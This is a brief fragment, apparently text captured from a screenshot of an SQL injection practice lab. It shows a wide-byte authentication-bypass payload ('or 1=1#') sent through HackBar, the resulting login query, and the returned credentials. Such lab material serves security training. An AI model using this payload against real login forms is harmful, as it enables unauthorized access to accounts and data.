 SELECT username, password FROM users WHERE username='1�\' or 1=1# ' and password='123' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Post data Referer User Agent Cookies Clear All
uname=1�' or 1=1# &passwd=123